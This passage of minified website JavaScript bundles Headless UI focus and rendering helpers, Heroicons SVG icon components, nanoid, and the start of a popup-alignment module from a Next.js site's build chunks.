A,B=L(11931),W=((A=W||{})[A.None=1]="None",A[A.Focusable=2]="Focusable",A[A.Hidden=4]="Hidden",A);function l(w,D){var L;let{features:A=1,...W}=w,V={ref:D,"aria-hidden":(2&A)==2||(null!=(L=W["aria-hidden"])?L:void 0),hidden:(4&A)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&A)==4&&(2&A)!=2&&{display:"none"}}};return(0,B.sY)({ourProps:V,theirProps:W,slot:{},defaultTag:"div",name:"Hidden"})}let V=(0,B.yV)(l)},25306:function(w,D,L){"use strict";L.d(D,{ZM:function(){return V},oJ:function(){return u},up:function(){return s}});var A,B=L(2265);let W=(0,B.createContext)(null);W.displayName="OpenClosedContext";var V=((A=V||{})[A.Open=1]="Open",A[A.Closed=2]="Closed",A[A.Closing=4]="Closing",A[A.Opening=8]="Opening",A);function u(){return(0,B.useContext)(W)}function s({value:w,children:D}){return B.createElement(W.Provider,{value:w},D)}},64705:function(w,D,L){"use strict";L.d(D,{O:function(){return l},n:function(){return a}});var A=L(2265);let B=(0,A.createContext)(!1);function a(){return(0,A.useContext)(B)}function l(w){return A.createElement(B.Provider,{value:w.force},w.children)}},35863:function(w,D,L){"use strict";function r(w){let D=w.parentElement,L=null;for(;D&&!(D instanceof HTMLFieldSetElement);)D instanceof HTMLLegendElement&&(L=D),D=D.parentElement;let A=(null==D?void 0:D.getAttribute("disabled"))==="";return!(A&&i(L))&&A}function i(w){if(!w)return!1;let D=w.previousElementSibling;for(;null!==D;){if(D instanceof HTMLLegendElement)return!1;D=D.previousElementSibling}return!0}L.d(D,{P:function(){return r}})},63960:function(w,D,L){"use strict";function t(...w){return Array.from(new Set(w.flatMap(w=>"string"==typeof w?w.split(" "):[]))).filter(Boolean).join(" ")}L.d(D,{A:function(){return t}})},85390:function(w,D,L){"use strict";L.d(D,{k:function(){return o}});var A=L(55195);function o(){let w=[],D={addEventListener:(w,L,A,B)=>(w.addEventListener(L,A,B),D.add(()=>w.removeEventListener(L,A,B))),requestAnimationFrame(...w){let L=requestAnimationFrame(...w);return D.add(()=>cancelAnimationFrame(L))},nextFrame:(...w)=>D.requestAnimationFrame(()=>D.requestAnimationFrame(...w)),setTimeout(...w){let L=setTimeout(...w);return D.add(()=>clearTimeout(L))},microTask(...w){let L={current:!0};return(0,A.Y)(()=>{L.current&&w[0]()}),D.add(()=>{L.current=!1})},style(w,D,L){let A=w.style.getPropertyValue(D);return Object.assign(w.style,{[D]:L}),this.add(()=>{Object.assign(w.style,{[D]:A})})},group(w){let D=o();return w(D),this.add(()=>D.dispose())},add:D=>(w.push(D),()=>{let L=w.indexOf(D);if(L>=0)for(let D of w.splice(L,1))D()}),dispose(){for(let D of w.splice(0))D()}};return D}},52057:function(w,D,L){"use strict";L.d(D,{O:function(){return B}});var A=Object.defineProperty,d=(w,D,L)=>D in w?A(w,D,{enumerable:!0,configurable:!0,writable:!0,value:L}):w[D]=L,r=(w,D,L)=>(d(w,"symbol"!=typeof D?D+"":D,L),L);let o=class o{constructor(){r(this,"current",this.detect()),r(this,"handoffState","pending"),r(this,"currentId",0)}set(w){this.current!==w&&(this.handoffState="pending",this.currentId=0,this.current=w)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}};let B=new o},65410:function(w,D,L){"use strict";L.d(D,{C5:function(){return y},GO:function(){return f},TO:function(){return et},fE:function(){return en},jA:function(){return O},sP:function(){return h},tJ:function(){return eo}});var A,B,W,V,q,G=L(60597),X=L(54851);let J=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(w=>`${w}:not([tabindex='-1'])`).join(",");var et=((A=et||{})[A.First=1]="First",A[A.Previous=2]="Previous",A[A.Next=4]="Next",A[A.Last=8]="Last",A[A.WrapAround=16]="WrapAround",A[A.NoScroll=32]="NoScroll",A),en=((B=en||{})[B.Error=0]="Error",B[B.Overflow=1]="Overflow",B[B.Success=2]="Success",B[B.Underflow=3]="Underflow",B),er=((W=er||{})[W.Previous=-1]="Previous",W[W.Next=1]="Next",W);function f(w=document.body){return null==w?[]:Array.from(w.querySelectorAll(J)).sort((w,D)=>Math.sign((w.tabIndex||Number.MAX_SAFE_INTEGER)-(D.tabIndex||Number.MAX_SAFE_INTEGER)))}var eo=((V=eo||{})[V.Strict=0]="Strict",V[V.Loose=1]="Loose",V);function h(w,D=0){var L;return w!==(null==(L=(0,X.r)(w))?void 0:L.body)&&(0,G.E)(D,{0:()=>w.matches(J),1(){let D=w;for(;null!==D;){if(D.matches(J))return!0;D=D.parentElement}return!1}})}var el=((q=el||{})[q.Keyboard=0]="Keyboard",q[q.Mouse=1]="Mouse",q);function y(w){null==w||w.focus({preventScroll:!0})}function H(w){var D,L;return null!=(L=null==(D=null==w?void 0:w.matches)?void 0:D.call(w,"textarea,input"))&&L}function I(w,D=w=>w){return w.slice().sort((w,L)=>{let A=D(w),B=D(L);if(null===A||null===B)return 0;let W=A.compareDocumentPosition(B);return W&Node.DOCUMENT_POSITION_FOLLOWING?-1:W&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function O(w,D,{sorted:L=!0,relativeTo:A=null,skipElements:B=[]}={}){let W=Array.isArray(w)?w.length>0?w[0].ownerDocument:document:w.ownerDocument,V=Array.isArray(w)?L?I(w):w:f(w);B.length>0&&V.length>1&&(V=V.filter(w=>!B.includes(w))),A=null!=A?A:W.activeElement;let q=(()=>{if(5&D)return 1;if(10&D)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),G=(()=>{if(1&D)return 0;if(2&D)return Math.max(0,V.indexOf(A))-1;if(4&D)return Math.max(0,V.indexOf(A))+1;if(8&D)return V.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),X=32&D?{preventScroll:!0}:{},J=0,et=V.length,en;do{if(J>=et||J+et<=0)return 0;let w=G+J;if(16&D)w=(w+et)%et;else{if(w<0)return 3;if(w>=et)return 1}null==(en=V[w])||en.focus(X),J+=q}while(en!==W.activeElement);return 6&D&&H(en)&&en.select(),2}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",w=>{w.metaKey||w.altKey||w.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",w=>{1===w.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===w.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0))},60597:function(w,D,L){"use strict";function u(w,D,...L){if(w in D){let A=D[w];return"function"==typeof A?A(...L):A}let A=Error(`Tried to handle "${w}" but there is no handler defined. Only defined handlers are: ${Object.keys(D).map(w=>`"${w}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(A,u),A}L.d(D,{E:function(){return u}})},55195:function(w,D,L){"use strict";function t(w){"function"==typeof queueMicrotask?queueMicrotask(w):Promise.resolve().then(w).catch(w=>setTimeout(()=>{throw w}))}L.d(D,{Y:function(){return t}})},54851:function(w,D,L){"use strict";L.d(D,{r:function(){return o}});var A=L(52057);function o(w){return A.O.isServer?null:w instanceof Node?w.ownerDocument:null!=w&&w.hasOwnProperty("current")&&w.current instanceof Node?w.current.ownerDocument:document}},34644:function(w,D,L){"use strict";function t(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function i(){return/Android/gi.test(window.navigator.userAgent)}function n(){return t()||i()}L.d(D,{gn:function(){return t},tq:function(){return n}})},11931:function(w,D,L){"use strict";L.d(D,{AN:function(){return G},Y2:function(){return I},l4:function(){return X},sY:function(){return C},yV:function(){return U}});var A,B,W=L(2265),V=L(63960),q=L(60597),G=((A=G||{})[A.None=0]="None",A[A.RenderStrategy=1]="RenderStrategy",A[A.Static=2]="Static",A),X=((B=X||{})[B.Unmount=0]="Unmount",B[B.Hidden=1]="Hidden",B);function C({ourProps:w,theirProps:D,slot:L,defaultTag:A,features:B,visible:W=!0,name:V,mergeRefs:G}){G=null!=G?G:k;let X=R(D,w);if(W)return m(X,L,A,V,G);let J=null!=B?B:0;if(2&J){let{static:w=!1,...D}=X;if(w)return m(D,L,A,V,G)}if(1&J){let{unmount:w=!0,...D}=X;return(0,q.E)(w?0:1,{0:()=>null,1:()=>m({...D,hidden:!0,style:{display:"none"}},L,A,V,G)})}return m(X,L,A,V,G)}function m(w,D={},L,A,B){let{as:q=L,children:G,refName:X="ref",...J}=F(w,["unmount","static"]),et=void 0!==w.ref?{[X]:w.ref}:{},en="function"==typeof G?G(D):G;"className"in J&&J.className&&"function"==typeof J.className&&(J.className=J.className(D));let er={};if(D){let w=!1,L=[];for(let[A,B]of Object.entries(D))"boolean"==typeof B&&(w=!0),!0===B&&L.push(A);w&&(er["data-headlessui-state"]=L.join(" "))}if(q===W.Fragment&&Object.keys(x(J)).length>0){if(!(0,W.isValidElement)(en)||Array.isArray(en)&&en.length>1)throw Error(['Passing props on "Fragment"!',"",`The current component <${A} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(J).map(w=>`  - ${w}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(w=>`  - ${w}`).join(`
`)].join(`
`));let w=en.props,D="function"==typeof(null==w?void 0:w.className)?(...D)=>(0,V.A)(null==w?void 0:w.className(...D),J.className):(0,V.A)(null==w?void 0:w.className,J.className),L=D?{className:D}:{};return(0,W.cloneElement)(en,Object.assign({},R(en.props,x(F(J,["ref"]))),er,et,{ref:B(en.ref,et.ref)},L))}return(0,W.createElement)(q,Object.assign({},F(J,["ref"]),q!==W.Fragment&&et,q!==W.Fragment&&er),en)}function I(){let w=(0,W.useRef)([]),D=(0,W.useCallback)(D=>{for(let L of w.current)null!=L&&("function"==typeof L?L(D):L.current=D)},[]);return(...L)=>{if(!L.every(w=>null==w))return w.current=L,D}}function k(...w){return w.every(w=>null==w)?void 0:D=>{for(let L of w)null!=L&&("function"==typeof L?L(D):L.current=D)}}function R(...w){if(0===w.length)return{};if(1===w.length)return w[0];let D={},L={};for(let A of w)for(let w in A)w.startsWith("on")&&"function"==typeof A[w]?(null!=L[w]||(L[w]=[]),L[w].push(A[w])):D[w]=A[w];if(D.disabled||D["aria-disabled"])return Object.assign(D,Object.fromEntries(Object.keys(L).map(w=>[w,void 0])));for(let w in L)Object.assign(D,{[w](D,...A){for(let B of L[w]){if((D instanceof Event||(null==D?void 0:D.nativeEvent)instanceof Event)&&D.defaultPrevented)return;B(D,...A)}}});return D}function U(w){var D;return Object.assign((0,W.forwardRef)(w),{displayName:null!=(D=w.displayName)?D:w.name})}function x(w){let D=Object.assign({},w);for(let w in D)void 0===D[w]&&delete D[w];return D}function F(w,D=[]){let L=Object.assign({},w);for(let w of D)w in L&&delete L[w];return L}},17550:function(w,D,L){"use strict";var A=L(2265);function ChevronDownIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z",clipRule:"evenodd"}))}let B=A.forwardRef(ChevronDownIcon);D.Z=B},80266:function(w,D,L){"use strict";var A=L(2265);function PhoneIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 3.5A1.5 1.5 0 0 1 3.5 2h1.148a1.5 1.5 0 0 1 1.465 1.175l.716 3.223a1.5 1.5 0 0 1-1.052 1.767l-.933.267c-.41.117-.643.555-.48.95a11.542 11.542 0 0 0 6.254 6.254c.395.163.833-.07.95-.48l.267-.933a1.5 1.5 0 0 1 1.767-1.052l3.223.716A1.5 1.5 0 0 1 18 15.352V16.5a1.5 1.5 0 0 1-1.5 1.5H15c-1.149 0-2.263-.15-3.326-.43A13.022 13.022 0 0 1 2.43 8.326 13.019 13.019 0 0 1 2 5V3.5Z",clipRule:"evenodd"}))}let B=A.forwardRef(PhoneIcon);D.Z=B},42507:function(w,D,L){"use strict";var A=L(2265);function PlayCircleIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{fillRule:"evenodd",d:"M2 10a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm6.39-2.908a.75.75 0 0 1 .766.027l3.5 2.25a.75.75 0 0 1 0 1.262l-3.5 2.25A.75.75 0 0 1 8 12.25v-4.5a.75.75 0 0 1 .39-.658Z",clipRule:"evenodd"}))}let B=A.forwardRef(PlayCircleIcon);D.Z=B},19874:function(w,D,L){"use strict";var A=L(2265);function Bars3Icon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))}let B=A.forwardRef(Bars3Icon);D.Z=B},498:function(w,D,L){"use strict";var A=L(2265);function ChartPieIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let B=A.forwardRef(ChartPieIcon);D.Z=B},53298:function(w,D,L){"use strict";var A=L(2265);function ChatBubbleLeftRightIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M20.25 8.511c.884.284 1.5 1.128 1.5 2.097v4.286c0 1.136-.847 2.1-1.98 2.193-.34.027-.68.052-1.02.072v3.091l-3-3c-1.354 0-2.694-.055-4.02-.163a2.115 2.115 0 0 1-.825-.242m9.345-8.334a2.126 2.126 0 0 0-.476-.095 48.64 48.64 0 0 0-8.048 0c-1.131.094-1.976 1.057-1.976 2.192v4.286c0 .837.46 1.58 1.155 1.951m9.345-8.334V6.637c0-1.621-1.152-3.026-2.76-3.235A48.455 48.455 0 0 0 11.25 3c-2.115 0-4.198.137-6.24.402-1.608.209-2.76 1.614-2.76 3.235v6.226c0 1.621 1.152 3.026 2.76 3.235.577.075 1.157.14 1.74.194V21l4.155-4.155"}))}let B=A.forwardRef(ChatBubbleLeftRightIcon);D.Z=B},88239:function(w,D,L){"use strict";var A=L(2265);function CursorArrowRaysIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let B=A.forwardRef(CursorArrowRaysIcon);D.Z=B},91183:function(w,D,L){"use strict";var A=L(2265);function FingerPrintIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let B=A.forwardRef(FingerPrintIcon);D.Z=B},34736:function(w,D,L){"use strict";var A=L(2265);function SquaresPlusIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let B=A.forwardRef(SquaresPlusIcon);D.Z=B},96689:function(w,D,L){"use strict";var A=L(2265);function XMarkIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))}let B=A.forwardRef(XMarkIcon);D.Z=B},37350:function(w,D,L){"use strict";L.d(D,{x0:function(){return nanoid}});let nanoid=(w=21)=>{let D="",L=crypto.getRandomValues(new Uint8Array(w|=0));for(;w--;)D+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&L[w]];return D}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/3612-8075a2121a589b75.js
body_size: 11406
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3612],{16758:function(e,t,n){n.d(t,{Z:function(){return A}});var r=n(10870),o=n(98961),i=n(82554),a=n(24438),l=n(42744),u=n.n(l),s=n(14535),c=n(91478),f=n(9160),d=n(28788),p=n(53079),v=n(19836),g=n(77971),h=n(2265),m=n(13428),y=n(32467),b=n(17146);function Arrow(e){var t=e.prefixCls,n=e.align,r=e.arrow,o=e.arrowPos,i=r||{},a=i.className,l=i.content,s=o.x,c=o.y,f=h.useRef();if(!n||!n.points)return null;var d={position:"absolute"};if(!1!==n.autoArrow){var p=n.points[0],v=n.points[1],g=p[0],m=p[1],y=v[0],b=v[1];g!==y&&["t","b"].includes(g)?"t"===g?d.top=0:d.bottom=0:d.top=void 0===c?0:c,m!==b&&["l","r"].includes(m)?"l"===m?d.left=0:d.right=0:d.left=void 0===s?0:s}return h.createElement("div",{ref:f,className:u()("".concat(t,"-arrow"),a),style:d},l)}function Mask(e){var t=e.prefixCls,n=e.open,r=e.zIndex,o=e.mask,i=e.motion;return o?h.createElement(y.default,(0,m.Z)({},i,{motionAppear:!0,visible:n,removeOnLeave:!0}),function(e){var n=e.className;return h.createElement("div",{style:{zIndex:r},className:u()("".concat(t,"-mask"),n)})}):null}var w=h.memo(function(e){return e.children},function(e,t){return t.cache}),x=h.forwardRef(function(e,t){var n=e.popup,i=e.className,a=e.prefixCls,l=e.style,c=e.target,f=e.onVisibleChanged,d=e.open,p=e.keepDom,g=e.fresh,x=e.onClick,P=e.mask,M=e.arrow,C=e.arrowPos,E=e.align,k=e.motion,A=e.maskMotion,Z=e.forceRender,R=e.getPopupContainer,S=e.autoDestroy,N=e.portal,L=e.zIndex,D=e.onMouseEnter,O=e.onMouseLeave,z=e.onPointerEnter,V=e.onPointerDownCapture,W=e.ready,B=e.offsetX,T=e.offsetY,H=e.offsetR,j=e.offsetB,I=e.onAlign,$=e.onPrepare,X=e.stretch,Y=e.targetWidth,_=e.targetHeight,F="function"==typeof n?n():n,q=(null==R?void 0:R.length)>0,Q=h.useState(!R||!q),U=(0,o.Z)(Q,2),G=U[0],J=U[1];if((0,v.Z)(function(){!G&&q&&c&&J(!0)},[G,q,c]),!G)return null;var K="auto",ee={left:"-1000vw",top:"-1000vh",right:K,bottom:K};if(W||!d){var et,en=E.points,er=E.dynamicInset||(null===(et=E._experimental)||void 0===et?void 0:et.dynamicInset),eo=er&&"r"===en[0][1],ei=er&&"b"===en[0][0];eo?(ee.right=H,ee.left=K):(ee.left=B,ee.right=K),ei?(ee.bottom=j,ee.top=K):(ee.top=T,ee.bottom=K)}var ea={};return X&&(X.includes("height")&&_?ea.height=_:X.includes("minHeight")&&_&&(ea.minHeight=_),X.includes("width")&&Y?ea.width=Y:X.includes("minWidth")&&Y&&(ea.minWidth=Y)),d||(ea.pointerEvents="none"),h.createElement(N,{open:Z||d||p,getContainer:R&&function(){return R(c)},autoDestroy:S},h.createElement(Mask,{prefixCls:a,open:d,zIndex:L,mask:P,motion:A}),h.createElement(s.Z,{onResize:I,disabled:!d},function(e){return h.createElement(y.default,(0,m.Z)({motionAppear:!0,motionEnter:!0,motionLeave:!0,removeOnLeave:!1,forceRender:Z,leavedClassName:"".concat(a,"-hidden")},k,{onAppearPrepare:$,onEnterPrepare:$,visible:d,onVisibleChanged:function(e){var t;null==k||null===(t=k.onVisibleChanged)||void 0===t||t.call(k,e),f(e)}}),function(n,o){var s=n.className,c=n.style,f=u()(a,s,i);return h.createElement("div",{ref:(0,b.sQ)(e,t,o),className:f,style:(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({"--arrow-x":"".concat(C.x||0,"px"),"--arrow-y":"".concat(C.y||0,"px")},ee),ea),c),{},{boxSizing:"border-box",zIndex:L},l),onMouseEnter:D,onMouseLeave:O,onPointerEnter:z,onClick:x,onPointerDownCapture:V},M&&h.createElement(Arrow,{prefixCls:a,arrow:M,arrowPos:C,align:E}),h.createElement(w,{cache:!d&&!g},F))})}))}),P=h.forwardRef(function(e,t){var n=e.children,r=e.getTriggerDOMNode,o=(0,b.Yr)(n),i=h.useCallback(function(e){(0,b.mH)(t,r?r(e):e)},[r]),a=(0,b.x1)(i,(0,b.C4)(n));return o?h.cloneElement(n,{ref:a}):n}),M=h.createContext(null);function toArray(e){return e?Array.isArray(e)?e:[e]:[]}function useAction(e,t,n,r){return h.useMemo(function(){var o=toArray(null!=n?n:t),i=toArray(null!=r?r:t),a=new Set(o),l=new Set(i);return e&&(a.has("hover")&&(a.delete("hover"),a.add("click")),l.has("hover")&&(l.delete("hover"),l.add("click"))),[a,l]},[e,t,n,r])}var C=n(42120);function isPointsEq(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2?arguments[2]:void 0;return n?e[0]===t[0]:e[0]===t[0]&&e[1]===t[1]}function getAlignPopupClassName(e,t,n,r){for(var o=n.points,i=Object.keys(e),a=0;a<i.length;a+=1){var l,u=i[a];if(isPointsEq(null===(l=e[u])||void 0===l?void 0:l.points,o,r))return"".concat(t,"-placement-").concat(u)}return""}function getMotion(e,t,n,r){return t||(n?{motionName:"".concat(e,"-").concat(n)}:r?{motionName:r}:null)}function getWin(e){return e.ownerDocument.defaultView}function collectScroller(e){for(var t=[],n=null==e?void 0:e.parentElement,r=["hidden","scroll","clip","auto"];n;){var o=getWin(n).getComputedStyle(n);[o.overflowX,o.overflowY,o.overflow].some(function(e){return r.includes(e)})&&t.push(n),n=n.parentElement}return t}function toNum(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return Number.isNaN(e)?t:e}function getPxValue(e){return toNum(parseFloat(e),0)}function getVisibleArea(e,t){var n=(0,r.Z)({},e);return(t||[]).forEach(function(e){if(!(e instanceof HTMLBodyElement||e instanceof HTMLHtmlElement)){var t=getWin(e).getComputedStyle(e),r=t.overflow,o=t.overflowClipMargin,i=t.borderTopWidth,a=t.borderBottomWidth,l=t.borderLeftWidth,u=t.borderRightWidth,s=e.getBoundingClientRect(),c=e.offsetHeight,f=e.clientHeight,d=e.offsetWidth,p=e.clientWidth,v=getPxValue(i),g=getPxValue(a),h=getPxValue(l),m=getPxValue(u),y=toNum(Math.round(s.width/d*1e3)/1e3),b=toNum(Math.round(s.height/c*1e3)/1e3),w=v*b,x=h*y,P=0,M=0;if("clip"===r){var C=getPxValue(o);P=C*y,M=C*b}var E=s.x+x-P,k=s.y+w-M,A=E+s.width+2*P-x-m*y-(d-p-h-m)*y,Z=k+s.height+2*M-w-g*b-(c-f-v-g)*b;n.left=Math.max(n.left,E),n.top=Math.max(n.top,k),n.right=Math.min(n.right,A),n.bottom=Math.min(n.bottom,Z)}}),n}function getUnitOffset(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n="".concat(t),r=n.match(/^(.*)\%$/);return r?e*(parseFloat(r[1])/100):parseFloat(n)}function getNumberOffset(e,t){var n=(0,o.Z)(t||[],2),r=n[0],i=n[1];return[getUnitOffset(e.width,r),getUnitOffset(e.height,i)]}function splitPoints(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return[e[0],e[1]]}function getAlignPoint(e,t){var n,r=t[0],o=t[1];return n="t"===r?e.y:"b"===r?e.y+e.height:e.y+e.height/2,{x:"l"===o?e.x:"r"===o?e.x+e.width:e.x+e.width/2,y:n}}function reversePoints(e,t){var n={t:"b",b:"t",l:"r",r:"l"};return e.map(function(e,r){return r===t?n[e]||"c":e}).join("")}function useAlign(e,t,n,i,a,l,u){var s=h.useState({ready:!1,offsetX:0,offsetY:0,offsetR:0,offsetB:0,arrowX:0,arrowY:0,scaleX:1,scaleY:1,align:a[i]||{}}),f=(0,o.Z)(s,2),p=f[0],g=f[1],m=h.useRef(0),y=h.useMemo(function(){return t?collectScroller(t):[]},[t]),b=h.useRef({});e||(b.current={});var w=(0,d.Z)(function(){if(t&&n&&e){var s=t.ownerDocument,f=getWin(t),d=f.getComputedStyle(t).position,p=t.style.left,v=t.style.top,h=t.style.right,m=t.style.bottom,w=t.style.overflow,x=(0,r.Z)((0,r.Z)({},a[i]),l),P=s.createElement("div");if(null===(Z=t.parentElement)||void 0===Z||Z.appendChild(P),P.style.left="".concat(t.offsetLeft,"px"),P.style.top="".concat(t.offsetTop,"px"),P.style.position=d,P.style.height="".concat(t.offsetHeight,"px"),P.style.width="".concat(t.offsetWidth,"px"),t.style.left="0",t.style.top="0",t.style.right="auto",t.style.bottom="auto",t.style.overflow="hidden",Array.isArray(n))L={x:n[0],y:n[1],width:0,height:0};else{var M,E,k,A,Z,R,S,N,L,D,O,z=n.getBoundingClientRect();z.x=null!==(D=z.x)&&void 0!==D?D:z.left,z.y=null!==(O=z.y)&&void 0!==O?O:z.top,L={x:z.x,y:z.y,width:z.width,height:z.height}}var V=t.getBoundingClientRect(),W=f.getComputedStyle(t),B=W.height,T=W.width;V.x=null!==(R=V.x)&&void 0!==R?R:V.left,V.y=null!==(S=V.y)&&void 0!==S?S:V.top;var H=s.documentElement,j=H.clientWidth,I=H.clientHeight,$=H.scrollWidth,X=H.scrollHeight,Y=H.scrollTop,_=H.scrollLeft,F=V.height,q=V.width,Q=L.height,U=L.width,G=x.htmlRegion,J="visible",K="visibleFirst";"scroll"!==G&&G!==K&&(G=J);var ee=G===K,et=getVisibleArea({left:-_,top:-Y,right:$-_,bottom:X-Y},y),en=getVisibleArea({left:0,top:0,right:j,bottom:I},y),er=G===J?en:et,eo=ee?en:er;t.style.left="auto",t.style.top="auto",t.style.right="0",t.style.bottom="0";var 